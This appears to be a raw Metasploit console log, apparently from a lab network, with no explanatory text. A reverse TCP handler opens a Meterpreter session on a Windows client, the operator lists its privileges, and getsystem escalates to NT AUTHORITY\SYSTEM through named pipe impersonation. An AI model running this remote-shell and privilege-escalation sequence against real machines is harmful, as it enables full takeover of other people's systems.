 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.147:4444
[*] Sending stage (200262 bytes) to 10.10.10.17
[*] Meterpreter session 14 opened (10.10.10.147:4444 -> 10.10.10.17:56342) at 2022-06-30 19:53:15 +0800
meterpreter > getuid
Server username: WIN10-CLIENT4\John
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > getsystem
...got system via technique (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >